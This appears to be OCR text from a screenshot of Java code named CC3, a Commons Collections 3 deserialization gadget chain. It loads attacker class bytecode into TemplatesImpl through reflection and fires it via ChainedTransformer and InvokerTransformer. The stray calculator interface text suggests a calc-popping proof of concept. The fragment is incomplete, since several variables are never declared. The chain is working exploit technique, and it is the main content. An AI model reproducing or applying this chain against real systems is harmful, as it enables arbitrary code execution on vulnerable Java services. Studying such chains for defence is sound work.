 public class CC3 {
public static void main(String[] args) throws Exception {
name.set(templates, "CC3");
byte[] code= Files.readAllBytes(Paths.get( first: "F:\\temporary\\Test.class"));
byte[][] codes={code};
Field bytecodes = tl.getDeclaredField( name: "_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(templates, codes);
Field tfactory = tl.getDeclaredField( name: "_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates, new TransformerFactoryImpl());
// templates.newTransformer();
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform( object: 1);
}
3 2
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =